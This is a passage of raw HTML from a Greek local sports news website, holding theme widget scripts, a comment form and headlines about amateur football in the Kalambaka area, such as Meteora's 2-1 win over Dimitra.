itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2024/07/800px-A.Σ._Μετέωρα.svg_.png"><meta itemprop="width" content="750"><meta itemprop="height" content="910"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_69775ce72152f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69775ce72152f" ><script>var block_td_uid_3_69775ce72152f = new tdBlock();
block_td_uid_3_69775ce72152f.id = "td_uid_3_69775ce72152f";
block_td_uid_3_69775ce72152f.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69775ce72152f_rand","td_column_number":3,"live_filter_cur_post_id":64825,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69775ce72152f_rand","tdc_css_class_style":"td_uid_3_69775ce72152f_rand_style"}';
block_td_uid_3_69775ce72152f.td_column_number = "3";
block_td_uid_3_69775ce72152f.block_type = "td_block_related_posts";
block_td_uid_3_69775ce72152f.post_count = "6";
block_td_uid_3_69775ce72152f.found_posts = "762";
block_td_uid_3_69775ce72152f.header_color = "";
block_td_uid_3_69775ce72152f.ajax_pagination_infinite_stop = "";
block_td_uid_3_69775ce72152f.max_num_pages = "127";
tdBlocksArray.push(block_td_uid_3_69775ce72152f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69775ce72342e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69775ce72152f" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_69775ce723435" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69775ce72152f" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_69775ce72152f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b6%cf%89%ce%ae-%ce%bf-%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%b3%ce%ba%ce%bf%cf%8d%ce%bc%cf%80%ce%bb%ce%b9%ce%b1%cf%82/" rel="bookmark" class="td-image-wrap" title="Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/PhotoGrid_Site_1769358443394-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/PhotoGrid_Site_1769358443394-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/PhotoGrid_Site_1769358443394-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b6%cf%89%ce%ae-%ce%bf-%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%b3%ce%ba%ce%bf%cf%8d%ce%bc%cf%80%ce%bb%ce%b9%ce%b1%cf%82/" rel="bookmark" title="Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια">Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/" rel="bookmark" class="td-image-wrap" title="Ευχαριστήριο από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ευχαριστήριο από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/" rel="bookmark" title="Ευχαριστήριο από τον ΑΣ Μετέωρα">Ευχαριστήριο από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%ce%ac-events-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-spark/" rel="bookmark" class="td-image-wrap" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%ce%ac-events-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-spark/" rel="bookmark" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK">Φιλανθρωπικά events από το Γυμναστήριο SPARK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%8c%ce%bd%ce%bf%ce%bc%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%cf%8d-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%bf-%ce%bd%ce%b5%cf%8c/" rel="bookmark" class="td-image-wrap" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%8c%ce%bd%ce%bf%ce%bc%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%cf%8d-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%bf-%ce%bd%ce%b5%cf%8c/" rel="bookmark" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος">Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-32/" rel="bookmark" class="td-image-wrap" title="Ευχαριστήριο από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ευχαριστήριο από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-32/" rel="bookmark" title="Ευχαριστήριο από τον ΑΣ Μετέωρα">Ευχαριστήριο από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%84%ce%bf-%ce%ba%ce%ad%cf%86%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%87%ce%bf%cf%81%cf%8c-%cf%84%ce%bf%cf%85-%ce%b5%ce%be%cf%89%cf%81%ce%b1%cf%8a%cf%83%cf%84/" rel="bookmark" class="td-image-wrap" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%84%ce%bf-%ce%ba%ce%ad%cf%86%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%87%ce%bf%cf%81%cf%8c-%cf%84%ce%bf%cf%85-%ce%b5%ce%be%cf%89%cf%81%ce%b1%cf%8a%cf%83%cf%84/" rel="bookmark" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου">Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69775ce72152f" data-td_block_id="td_uid_3_69775ce72152f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69775ce72152f" data-td_block_id="td_uid_3_69775ce72152f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CF%83%CF%85%CE%BB%CE%BB%CF%85%CF%80%CE%B7%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%BC%CE%AE%CE%BD%CF%85%CE%BC%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF%CE%BD-%CE%B1%CF%83-%CE%BC%CE%B5%CF%84%CE%AD%CF%89%CF%81-7/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='64825' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_69775ce72689b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69775ce72689b" ><script>var block_td_uid_6_69775ce72689b = new tdBlock();
block_td_uid_6_69775ce72689b.id = "td_uid_6_69775ce72689b";
block_td_uid_6_69775ce72689b.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69775ce72689b_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69775ce72689b_rand","tdc_css_class_style":"td_uid_6_69775ce72689b_rand_style"}';
block_td_uid_6_69775ce72689b.td_column_number = "1";
block_td_uid_6_69775ce72689b.block_type = "td_block_2";
block_td_uid_6_69775ce72689b.post_count = "5";
block_td_uid_6_69775ce72689b.found_posts = "2161";
block_td_uid_6_69775ce72689b.header_color = "#";
block_td_uid_6_69775ce72689b.ajax_pagination_infinite_stop = "";
block_td_uid_6_69775ce72689b.max_num_pages = "433";
tdBlocksArray.push(block_td_uid_6_69775ce72689b);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_69775ce72689b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα">Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:59:08+00:00" >24/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
 	Έστω και δύσκολα και με ανατροπή τα Μετέωρα κατάφεραν και νίκησαν με 2-1 την Δήμητρα στην τελευταία αγωνιστική του πρώτου γύρου.
 	Η 11η...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Νέα μεταγραφή για τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Νέα μεταγραφή για τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Νέα μεταγραφή για τα Μετέωρα">Νέα μεταγραφή για τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T20:23:13+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας">Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:35:58+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-11%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
